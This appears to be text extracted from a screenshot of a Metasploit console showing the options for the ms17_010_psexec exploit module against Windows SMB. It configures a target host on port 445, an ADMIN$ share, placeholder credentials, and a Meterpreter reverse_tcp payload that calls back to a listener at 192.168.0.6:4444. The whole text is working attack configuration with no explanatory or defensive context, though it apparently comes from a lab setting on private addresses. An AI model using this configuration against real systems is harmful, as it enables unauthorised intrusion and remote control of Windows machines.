 msf5 exploit(windows/smb/ms17_010_psexec) > show options
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes List of named pipes to check
RHOSTS 192.168.0.32 yes The target address range or CIDR identifier
RPORT 445 yes The Target port
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass lol no The password for the specified username
SMBUser dsfdsfdfssdfdsfdsf no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.6 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic